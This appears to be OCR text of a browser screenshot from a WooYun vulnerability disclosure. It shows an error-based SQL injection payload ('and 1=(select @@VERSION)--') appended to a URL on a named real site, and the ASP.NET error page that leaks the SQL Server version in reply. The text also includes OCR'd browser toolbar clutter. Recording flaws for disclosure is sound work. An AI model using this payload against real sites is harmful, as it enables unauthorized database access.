 360安全浏览器 7.1
企业 证 http://www.citsgx.com/bigxl/guoneiyou'%20and%201=(select%20@@VERSION)--.html
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Links Links fo Microso MSN 网 Window 脱发原因 书籍 文章 Welcom IIS应用
奔跑吧兄弟第二季_百度搜索 凤凰网 洪秀柱打的仍是“一个女人的战 手工MSSQL注入常用SQL语句 在将 nvarcha
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
www.wooyun.org